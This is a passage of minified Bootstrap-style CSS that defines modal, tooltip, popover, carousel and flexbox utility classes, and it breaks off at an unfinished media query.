.modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.1875rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.1875rem - 1px);border-top-right-radius:calc(.1875rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.1875rem - 1px);border-bottom-left-radius:calc(.1875rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-999.9rem;width:5rem;height:5rem;overflow:scroll}@media (min-width:544px){.modal-dialog{max-width:50rem;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.modal-sm{max-width:30rem}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:80rem}}@media (min-width:1200px){.modal-xl{max-width:114rem}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:20rem;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.1875rem}.popover{top:0;left:0;z-index:1060;max-width:27.6rem;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.1875rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .1875rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.1875rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.1875rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.1875rem - 1px);border-top-right-radius:calc(.1875rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{-webkit-transition:none;transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;-webkit-transition:opacity 0s .6s;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{-webkit-transition:none;transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;-webkit-transition:opacity .15s ease;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{-webkit-transition:none;transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:3rem;height:0.3rem;margin-right:0.3rem;margin-left:0.3rem;text-indent:-99.9rem;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:1rem solid transparent;border-bottom:1rem solid transparent;opacity:.5;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{-webkit-transition:none;transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:2rem;left:15%;z-index:10;padding-top:2rem;padding-bottom:2rem;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#00a1e0!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#007cad!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#008827!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#005518!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#c00!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#900!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#00a1e0!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#008827!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#c00!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded,.rounded-sm{border-radius:.1875rem!important}.rounded-top{border-top-left-radius:.1875rem!important}.rounded-right,.rounded-top{border-top-right-radius:.1875rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.1875rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.1875rem!important}.rounded-left{border-top-left-radius:.1875rem!important}.rounded-lg{border-radius:.1875rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:544px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:769px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column,.flex-row{-webkit-box-direction:normal!important}.flex-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}@media (min-width:544px){.flex-sm-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important}.flex-sm-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:769px){.flex-md-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important}.flex-md-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important}.flex-lg-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media 